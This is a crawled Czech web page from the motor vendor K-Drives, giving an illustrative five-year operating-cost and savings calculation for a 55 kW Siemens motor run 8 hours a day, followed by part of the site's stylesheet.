

--- FILE ---
content_type: text/html; charset="utf-8"
request_url: https://k-drives.com/sporte-s-novym-pohonem-55kw-8-hodin-denne
body_size: 6307
content:

<!doctype html>
<html lang="cs">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TVZNDQS');</script>
		<!-- End Google Tag Manager -->
        		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>55kW 8 hodin denně - Elektromotory.cz</title>
		<meta name="Description" content="">
		<meta name="Keywords" content="">
		<link rel="stylesheet" href="/public/styles/bootstrap.min.css?v27">
		<link rel="stylesheet" href="/public/styles/font-awesome.min.css?v27">
		<link rel="stylesheet" href="/public/styles/baguetteBox.min.css?v27">
		<link rel="stylesheet" href="/public/styles/style.css?v27">
					<script src="/public/scripts/prototype.js??v27"></script>
			<script src="/public/scripts/prototype.simulate.js?v27"></script>
			<script src="/public/scripts/scriptaculous.js?v27"></script>
			<script src="/public/scripts/ajax.js??v27"></script>
				<!-- favicons -->
		<link rel="apple-touch-icon" sizes="120x120" href="/public/images/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/public/images/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/public/images/favicons/favicon-16x16.png">
		<link rel="manifest" href="/public/images/favicons/site.webmanifest">
		<link rel="mask-icon" href="/public/images/favicons/safari-pinned-tab.svg" color="#f39610">
		<link rel="shortcut icon" href="/public/images/favicons/favicon.ico">
		<meta name="msapplication-TileColor" content="#f39610">
		<meta name="msapplication-config" content="/public/images/favicons/browserconfig.xml">
		<meta name="theme-color" content="#ffffff">
		<meta property="og:url" content="http://k-drives.com/sporte-s-novym-pohonem-55kw-8-hodin-denne">
<meta property="og:title" content="55kW 8 hodin denně | Elektromotory.cz">
<meta property="og:description" content="Kalkulace úspor pro výkon 55 kW8-hodinový denní provoz pouze v pracovní dny (251 dnů v roce)Tato schémata jsou pouze orientační a slouží k základnímu přehledu o tom, jak je možné správným výběrem elektromotoru, snížit náklady na provoz Vašeho podniku. Kalkulace je orientační, cena energie je pro naše účely stanovena na 2,43 Kč/kWh.V kalkulaci je uvažován 4-pólový motor (1500 ot/min) Simotics SD (litinová kostra) řady 1LE15 při přímém napájení ze sítě a zatížení na  100% jmenovitého výkonu v různých pracovních cyklech.Nejprve se podívejme na srovnání běžných pořizovacích cen elektromotoru v základním provedení. Nejlevnější je pořizovací cena motoru s  nejnižší účinností. To je bohužel pro většinu zákazníků hlavním vodítkem při nákupu motoru.Když se ale podíváme, jak se v průběhu času vyvíjejí provozní náklady, zjistíme, že vybírat pouze na základě pořizovací ceny, by bylo velice krátkozraké. Následující graf ukazuje, jaké budou provozní náklady v případě 8-hodinového denního provozu a 251 pracovních dnů běžného roku.Provozní náklady za 5 let provozu dalece převyšují pořizovací cenu motorů.V následující tabulce je souhrn všech vypočítaných hodnot.
Za pět let provozu v daném režimu můžete při nasazení účinnosti IE4 ušetřit 31.995,- Kč. Ke kompenzaci zvýšených pořizovacích nákladů dojde po 21,6 měsících provozu.
Služba kalkulace úsporKontaktní osoba: Jan Hojgrt: +420 583 453 046e: jan.hojgr@k-drives.czkontaktovat podporu">
<meta property="og:image" content="http://k-drives.com/public/images/facebook-image.jpg">
<meta property="og:type" content="website">
<meta property="og:site_name" content="K-drives">		<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-3590987-1', 'auto');
	ga('send', 'pageview');
</script>		<script type="text/javascript">
/* <![CDATA[ */
var seznam_retargeting_id = 15319;
/* ]]> */
</script>
<script type="text/javascript" src="https://c.imedia.cz/js/retargeting.js"></script>	</head>
	<body class="">

    <!-- ZOHO tracking -->
            <script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"c69f8c4b088423d1734c0c8111fe51e892582b7e844ffafdd14a01ee9c28905b0b5e354ee404cab7a41e04eb58edaf7d", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>
    
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVZNDQS"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<!-- header line with login, user info and languages -->
		<div class="header-line">
	<span class="search-button-wrapper">
		<span class="button" onclick="toggleShow('search-box')"><i class="fa fa-search"></i> Hledat</span>
		<span class="box hidden" id="search-box">
			<form method="post" action="/search" id="searchForm">
	
	<div class="input-group">
		<input type="text" name="search" class="form-control" id="search" required>
		<span class="input-group-btn">
			<button class="btn btn-default" type="submit">Hledat</button>
		</span>
	</div>
	
	<input type="hidden" name="content" value="1">
	<input type="hidden" name="desc" value="1">
	<input type="hidden" name="names" value="1">
	
	<div class="radios">
		<label>
			<input type="radio" name="where" value="search" checked>
			v produktech		</label>
		<label>
			<input type="radio" name="where" value="code">
			dle objednacího kódu		</label>
	</div>

</form>		</span>
	</span>

	<span class="user">
					<a href='/auth/login'>Přihlásit se</a>
			</span>
	<span class="shopping-cart">
		<a href="/basket"><i class="fa fa-shopping-cart"></i> Poptávka</a>
	</span>
	<span class="lang">
					<a href="https://www.elektromotory.cz" class="active">CZ</a> / <a href="http://www.k-drives.eu/" class="">EN</a> / <a href="http://www.k-drives.me/" class="">AR</a>
			</span>
</div>
<div class="header-line-xs">
	<a href="/search"><i class="fa fa-search"></i></a>
	<a href="/zakaznik/objednavky"><i class="fa fa-user"></i></a>
	<a href="/basket"><i class="fa fa-shopping-cart"></i></a>
</div>		<!-- header with logo, navbar, eshop menu and search -->
		<div class="header">
			<div class="logo hidden-xs">
				<a href="/">
					<img src="/public/images/logo.png?v2" alt="K-Drives CZ s.r.o.">
				</a>
			</div>
			<div class="menu-websites">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" onclick="toggleNavbar(this, 'navbar')">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand visible-xs" href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives CZ s.r.o."></a>
					</div>
					<div class="navbar-collapse collapse" id="navbar">
						<ul class="nav navbar-nav"><li class="navbar-eshop"><a href="/eshop/rychly-vyber-produktu">Katalog</a></li>
<li class="navbar-podpora"><a href="/podpora" class="dropdown-toggle">Podpora</a>
<ul class="dropdown-menu"><li class="navbar-jak-usetrit-vyberem-spravneho-elektromotoru hidden"><a href="/jak-usetrit-vyberem-spravneho-elektromotoru">Jak ušetřit výběrem správného elektromotoru?</a>
</li>
<li class="navbar-novy-pohon"><a href="/novy-pohon">Vybírám nový pohon</a>
</li>
<li class="navbar-asistence-pri-vyberu"><a href="/asistence-pri-vyberu">Chci nahradit starší pohon</a>
</li>
<li class="navbar-ucinnost-motoru-dle-smernice-eu-2009125es"><a href="/ucinnost-motoru-dle-smernice-eu-2009125es">Účinnost motorů dle směrnice EU 2009/125/ES</a>
</li>
<li class="navbar-poradna-neboli-jak-na-to hidden"><a href="/poradna-neboli-jak-na-to" class="dropdown-toggle">Poradna neboli jak na to?</a>
<ul class="dropdown-menu"><li class="navbar-elektromotory-proc-a-jak hidden"><a href="/elektromotory-proc-a-jak">Elektromotory - proč a jak</a>
</li>
<li class="navbar-frekvencni-menice-proc-a-jak hidden"><a href="/frekvencni-menice-proc-a-jak">Frekvenční měniče - proč a jak</a>
</li>
</ul>
</li>
<li class="navbar-sporte-s-novym-pohonem hidden"><a href="/sporte-s-novym-pohonem" class="dropdown-toggle">Spořte s novým pohonem</a>
<ul class="dropdown-menu"><li class="navbar-sporte-s-novym-pohonem-3kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-3kw-8-hodin-denne">3kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-75kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-75kw-8-hodin-denne">7,5kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-3kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-3kw-16-hodin-denne">3kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-3kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-3kw-24-hodin-denne">3kW 24 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-75kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-75kw-16-hodin-denne">7,5kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-75kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-75kw-24-hodin-denne">7,5kW 24 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-55kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-55kw-8-hodin-denne">55kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-55kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-55kw-16-hodin-denne">55kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-55kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-55kw-24-hodin-denne">55kW 24 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-200kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-200kw-8-hodin-denne">200kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-200kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-200kw-16-hodin-denne">200kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-200kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-200kw-24-hodin-denne">200kW 24 hodin denně</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-produkty"><a href="/produkty" class="dropdown-toggle">Produkty</a>
<ul class="dropdown-menu"><li class="navbar-elektromotory"><a href="/elektromotory" class="dropdown-toggle">Elektromotory</a>
<ul class="dropdown-menu"><li class="navbar-nizkonapetove-asynchronni-motory hidden"><a href="/nizkonapetove-asynchronni-motory">Nízkonapěťové asynchronní motory</a>
</li>
<li class="navbar-prislusentsvi-a-nahradni-dily hidden"><a href="/prislusentsvi-a-nahradni-dily">Příslušentsví a náhradní díly</a>
</li>
<li class="navbar-vysokonapetove-motory hidden"><a href="/vysokonapetove-motory">Vysokonapěťové motory</a>
</li>
<li class="navbar-ostatni-motory hidden"><a href="/ostatni-motory">Ostatní motory</a>
</li>
<li class="navbar-upravy-elektromotoru-a-specialni-reseni hidden"><a href="/upravy-elektromotoru-a-specialni-reseni">Úpravy elektromotorů a speciální řešení</a>
</li>
</ul>
</li>
<li class="navbar-prevodovky"><a href="/prevodovky" class="dropdown-toggle">Převodovky</a>
<ul class="dropdown-menu"><li class="navbar-kompaktni-elektroprevodovky-siemens-flender hidden"><a href="/kompaktni-elektroprevodovky-siemens-flender">Kompaktní elektropřevodovky Siemens / Flender</a>
</li>
<li class="navbar-prumyslove-prevodovky-siemens-flender hidden"><a href="/prumyslove-prevodovky-siemens-flender">Průmyslové převodovky Siemens / Flender</a>
</li>
<li class="navbar-kompaktni-prevodovky-yilmaz hidden"><a href="/kompaktni-prevodovky-yilmaz">Kompaktní převodovky Yilmaz</a>
</li>
<li class="navbar-prumyslove-prevodovky-yilmaz hidden"><a href="/prumyslove-prevodovky-yilmaz">Průmyslové převodovky Yilmaz</a>
</li>
<li class="navbar-prevodovky-cavex hidden"><a href="/prevodovky-cavex">Převodovky Cavex</a>
</li>
<li class="navbar-prevodovky-mez hidden"><a href="/prevodovky-mez">Převodovky MEZ</a>
</li>
<li class="navbar-poptavka-kompaktni-prevodovky hidden"><a href="/poptavka-kompaktni-prevodovky">Poptávka kompaktní převodovky</a>
</li>
</ul>
</li>
<li class="navbar-frekvencni-menice"><a href="/frekvencni-menice" class="dropdown-toggle">Frekvenční měniče</a>
<ul class="dropdown-menu"><li class="navbar-frekvencni-menice-rada-sinamics-v hidden"><a href="/frekvencni-menice-rada-sinamics-v">Řada Sinamics V</a>
</li>
<li class="navbar-frekvencni-menice-rada-sinamics-g hidden"><a href="/frekvencni-menice-rada-sinamics-g">Řada Sinamics G</a>
</li>
<li class="navbar-frekvencni-menice-rada-micromaster hidden"><a href="/frekvencni-menice-rada-micromaster">Řada Micromaster</a>
</li>
</ul>
</li>
<li class="navbar-softstartery"><a href="/softstartery" class="dropdown-toggle">Softstartéry</a>
<ul class="dropdown-menu"><li class="navbar-softstartery-rada-sirius-3rw hidden"><a href="/softstartery-rada-sirius-3rw">Řada Sirius 3RW</a>
</li>
</ul>
</li>
<li class="navbar-hridelove-spojky"><a href="/hridelove-spojky" class="dropdown-toggle">Hřídelové spojky</a>
<ul class="dropdown-menu"><li class="navbar-hridelove-spojky-siemens-flender hidden"><a href="/hridelove-spojky-siemens-flender">Siemens / Flender</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-vse-o-nakupu"><a href="/vse-o-nakupu" class="dropdown-toggle">Vše o nákupu</a>
<ul class="dropdown-menu"><li class="navbar-vseobecne-obchodni-podminky hidden"><a href="/vseobecne-obchodni-podminky">Všeobecné obchodní podmínky</a>
</li>
<li class="navbar-proc-a-jak-se-prihlasit-nebo-registrovat"><a href="/proc-a-jak-se-prihlasit-nebo-registrovat">Proč a jak se přihlásit / registrovat</a>
</li>
<li class="navbar-dodaci-terminy"><a href="/dodaci-terminy">Dodací termíny</a>
</li>
<li class="navbar-doprava-zbozi"><a href="/doprava-zbozi">Doprava zboží</a>
</li>
<li class="navbar-moznosti-platby-a-vop"><a href="/moznosti-platby-a-vop">Možnosti platby a VOP</a>
</li>
<li class="navbar-reklamacni-rad"><a href="/reklamacni-rad">Reklamační řád</a>
</li>
<li class="navbar-souhlas-se-zpracovanim-ou"><a href="/souhlas-se-zpracovanim-ou">Souhlas se zpracováním OÚ</a>
</li>
<li class="navbar-informace-o-zpracovani-ou hidden"><a href="/informace-o-zpracovani-ou">Souhlas se zpracováním OÚ</a>
</li>
</ul>
</li>
<li class="navbar-o-firme"><a href="/o-firme" class="dropdown-toggle">O firmě</a>
<ul class="dropdown-menu"><li class="navbar-certifikaty-a-oceneni"><a href="/certifikaty-a-oceneni">Certifikáty a ocenění</a>
</li>
<li class="navbar-k-drives-zmena-nazvu-firmy"><a href="/k-drives-zmena-nazvu-firmy">K-Drives: změna názvu firmy</a>
</li>
</ul>
</li>
<li class="navbar-dokumenty-ke-stazeni"><a href="/dokumenty-ke-stazeni">Ke stažení</a>
</li>
<li class="navbar-kontakt"><a href="/kontakt">Kontakt</a>
</li>
<li class="navbar-podstranky-kategorie---eshop hidden"><a href="/podstranky-kategorie---eshop" class="dropdown-toggle">Vítáme Vás v našem e-shopu</a>
<ul class="dropdown-menu"><li class="navbar-simotics-gp-120 hidden"><a href="/simotics-gp-120">Simotics GP</a>
</li>
<li class="navbar-simotics-sd hidden"><a href="/simotics-sd">Simotics SD</a>
</li>
<li class="navbar-simotics-xp hidden"><a href="/simotics-xp">Simotics XP</a>
</li>
<li class="navbar-doprodej-motory hidden"><a href="/doprodej-motory">Výběhové produkty</a>
</li>
<li class="navbar-zona-22122 hidden"><a href="/zona-22122">Zóna 2+21+22</a>
</li>
<li class="navbar-zone1temp hidden"><a href="/zone1temp">Zone1temp</a>
</li>
<li class="navbar-sinamics-v20 hidden"><a href="/sinamics-v20">Sinamics V20</a>
</li>
</ul>
</li>
</ul>					</div>
				</nav>
			</div>
		</div>
<!-- breadcrumb navigation -->
<div class="breadcrumb breadcrumb-pages">
	<a href="/"><i class="fa fa-home"></i></a> <i class="fa fa-angle-right"></i> 
				<a href="/podpora">Podpora</a>
			 <i class="fa fa-angle-right"></i> 			<a href="/sporte-s-novym-pohonem">Spořte s novým pohonem</a>
			 <i class="fa fa-angle-right"></i> 			<a href="/sporte-s-novym-pohonem-55kw-8-hodin-denne">55kW 8 hodin denně</a>
			</div>

<div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h1><span style="color: #F39610;" data-mce-style="color: #F39610;">Kalkulace úspor pro výkon 55 kW</span></h1></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h3><span style="color: #F39610;" data-mce-style="color: #F39610;">8-hodinový denní provoz pouze v pracovní dny (251 dnů v roce)<br><br></span></h3></div><div class="col-xs-12 col-md-2" style="position: relative; left: 0px; top: 0px;"><img src="/img/if_exclamation-circle_1608479-copy-1541685208.png?f" class="img-responsive" data-mce-src="/img/if_exclamation-circle_1608479-copy-1541685208.png?f" caption="false" width="512" height="512"></div><div class="col-xs-12 col-md-10" style="position: relative; left: 0px; top: 0px;"><p>Tato schémata jsou pouze orientační a slouží k základnímu přehledu o tom, jak je možné správným výběrem elektromotoru, snížit náklady na provoz Vašeho podniku. </p><p>Kalkulace je orientační, cena energie je pro naše účely stanovena na <strong>2,43 Kč/kWh</strong>.<br>V kalkulaci je uvažován 4-pólový motor (1500 ot/min) Simotics SD (litinová kostra) řady 1LE15 při přímém napájení ze sítě a zatížení na  100% jmenovitého výkonu v různých pracovních cyklech.<br><br>Nejprve se podívejme na srovnání běžných pořizovacích cen elektromotoru v základním provedení.</p><p> </p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><img src="/img/55kw-8h_graf_1-copy-1541688967.png?f" class="img-responsive" data-mce-src="/img/55kw-8h_graf_1-copy-1541688967.png?f" caption="false" width="888" height="534" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><p>Nejlevnější je pořizovací cena motoru s  nejnižší účinností. To je bohužel pro většinu zákazníků hlavním vodítkem při nákupu motoru.</p><p>Když se ale podíváme, jak se v průběhu času vyvíjejí provozní náklady, zjistíme, že vybírat pouze na základě pořizovací ceny, by bylo velice krátkozraké.</p><p> Následující graf ukazuje, jaké budou provozní náklady v případě 8-hodinového denního provozu a 251 pracovních dnů běžného roku.<br><br></p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><img src="/undefined" alt="" class="img-responsive" data-mce-src="/undefined"><img src="/img/55kw-8h_graf_2-copy-1541689002.png?f" class="img-responsive" data-mce-src="/img/55kw-8h_graf_2-copy-1541689002.png?f" caption="false" width="888" height="533" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><p>Provozní náklady za 5 let provozu dalece převyšují pořizovací cenu motorů.</p><p>V následující tabulce je souhrn všech vypočítaných hodnot.<br><br></p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><img src="/img/55kw-8h_tab-copy-1541689018.png?f" class="img-responsive" data-mce-src="/img/55kw-8h_tab-copy-1541689018.png?f" caption="false" width="642" height="259" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;">
<hr></div><div class="col-xs-12 col-md-2" style="position: relative; left: 0px; top: 0px;"><br data-mce-bogus="1"></div><div class="col-xs-12 col-md-8" style="position: relative; left: 0px; top: 0px;"><h4 style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #F39610;" data-mce-style="color: #F39610;">Za pět let provozu v daném režimu můžete při nasazení účinnosti IE4 ušetřit 31.995,- Kč. <br>Ke kompenzaci zvýšených pořizovacích nákladů dojde po 21,6 měsících provozu.<br></span></h4></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;">
<hr></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h3><span style="color: #F39610;" data-mce-style="color: #F39610;">Služba kalkulace úspor</span></h3><p>Kontaktní osoba: Jan Hojgr</p><p class="MsoNormal">t: +420 583 453 046</p><p class="MsoNormal">e: jan.hojgr@k-drives.cz<br><br></p><p style="text-align: left;" data-mce-style="text-align: left;"><a href="mailto:jan.hojgr@k-drives.cz" class="custom-button" data-mce-href="mailto:jan.hojgr@k-drives.cz" data-mce-selected="inline-boundary">kontaktovat podporu</a><br><br></p></div></div></div></div>
		<div class="footer" id="page-footer">
			<div class="container">
				<div class="footer-inner">
					<div class="logo"><a href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives a.s." style="max-width: 150px;"></a></div>
					<div><a href="tel:+420583430023"><i class="fa fa-phone"></i> +420-583 430 023</a></div>
					<div><a href="mailto:info@k-drives.cz"><i class="fa fa-envelope-o"></i> info@k-drives.cz</a></div>
					<div><a href="https://goo.gl/maps/C8LXnhkZ9PqPK7DdA" target="_blank"><i class="fa fa-map-marker"></i> Jeremenkova 1142/42</a></div>
											<div><a href="/vseobecne-obchodni-podminky"><i class="fa fa-file-text-o"></i> v. o. p.</a></div>
						<div><a href="/doprava-zbozi"><i class="fa fa-truck"></i> doprava</a></div>
									</div>
				<div class="footer-copyright">
					Copyright &copy; 2026 K-Drives a.s.
				</div>
			</div>
		</div>

		<script src="/public/scripts/baguetteBox.min.js??v27"></script>
		<script src="/public/scripts/script.js??v27"></script>
		<!-- cookie info box -->
		<script type="text/JavaScript">
			function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
				var expires = 'expires=' + d.toUTCString();
				document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
			}
			function getCookie(key) {
				var result;
				return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? (result[1]) : null;
			}
			function close() {
				var el = document.getElementById('cookies-strip');
				el.style.display='none';
				setCookie('CookiePolicy', 1, 365);
			}
			if (!getCookie('CookiePolicy')) {
									document.write('<div id="cookies-strip">Abychom Vám mohli nabídnout personalizovaný obsah, tento web používá soubory cookies. <a href="https://www.google.com/policies/technologies/cookies/" target="_blank">Více informací</a><br><a href="javascript:close()" class="cookie-button">Souhlasím</a></div>');
							}
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://k-drives.com/public/styles/style.css?v27
body_size: 7196
content:
@charset "UTF-8";
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Thin.otf);
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Light.otf);
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Regular.otf);
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Medium.otf);
  font-weight: 500;
  font-style: normal;
}
* {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  position: relative;
  min-height: 100%;
}

body {
  font-family: "WorkSans";
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  margin-bottom: 350px;
}
body.development-stage::before {
  content: "STAGE";
  position: fixed;
  top: -25px;
  left: -230px;
  width: 500px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: #d80f0f;
  border-bottom: 5px dashed #ffb900;
  color: #ffb900;
  font-weight: bold;
  text-align: center;
  letter-spacing: 2px;
  padding: 50px 0 10px;
  z-index: 999;
}

.wrap-bg-green {
  background-color: #F39610;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: 200;
  line-height: 130%;
}

a {
  color: #F39610;
  -webkit-transition: color 0.15s ease;
  transition: color 0.15s ease;
}

strong,
.text-strong {
  font-weight: 500;
}

ol, ul {
  padding-left: 20px;
}

.btn {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.btn-primary {
  background-color: #F39610;
  border-color: #F39610;
}
.btn-primary:hover {
  background-color: #f4a128;
  border-color: #f4a128;
}

.color-danger {
  color: #d80f0f;
}

.nowrap {
  white-space: nowrap;
}

.wrap-all {
  word-break: break-all;
}

.text-uppercase {
  text-transform: uppercase;
}

td.min-width {
  width: 1%;
}

.table input {
  background: #eee;
  padding: 0 10px;
}
.table input.count {
  width: 60px;
  text-align: right;
}

.container .container {
  width: auto;
  padding: 0;
}

.container.homepage-video {
  margin-top: -30px;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.wcrc-disable > .container {
  width: 100% !important;
  padding: 0 !important;
  margin: 0 !important;
}

.wcrc-disable > .container > .row {
  margin: 0 !important;
}

.wcrc-disable > .container > .row > .col-xs-1, .wcrc-disable > .container > .row > .col-xs-2, .wcrc-disable > .container > .row > .col-xs-3, .wcrc-disable > .container > .row > .col-xs-4, .wcrc-disable > .container > .row > .col-xs-5, .wcrc-disable > .container > .row > .col-xs-6, .wcrc-disable > .container > .row > .col-xs-7, .wcrc-disable > .container > .row > .col-xs-8, .wcrc-disable > .container > .row > .col-xs-9, .wcrc-disable > .container > .row > .col-xs-10, .wcrc-disable > .container > .row > .col-xs-11, .wcrc-disable > .container > .row > .col-xs-12, .wcrc-disable > .container > .row > .col-sm-1, .wcrc-disable > .container > .row > .col-sm-2, .wcrc-disable > .container > .row > .col-sm-3, .wcrc-disable > .container > .row > .col-sm-4, .wcrc-disable > .container > .row > .col-sm-5, .wcrc-disable > .container > .row > .col-sm-6, .wcrc-disable > .container > .row > .col-sm-7, .wcrc-disable > .container > .row > .col-sm-8, .wcrc-disable > .container > .row > .col-sm-9, .wcrc-disable > .container > .row > .col-sm-10, .wcrc-disable > .container > .row > .col-sm-11, .wcrc-disable > .container > .row > .col-sm-12, .wcrc-disable > .container > .row > .col-md-1, .wcrc-disable > .container > .row > .col-md-2, .wcrc-disable > .container > .row > .col-md-3, .wcrc-disable > .container > .row > .col-md-4, .wcrc-disable > .container > .row > .col-md-5, .wcrc-disable > .container > .row > .col-md-6, .wcrc-disable > .container > .row > .col-md-7, .wcrc-disable > .container > .row > .col-md-8, .wcrc-disable > .container > .row > .col-md-9, .wcrc-disable > .container > 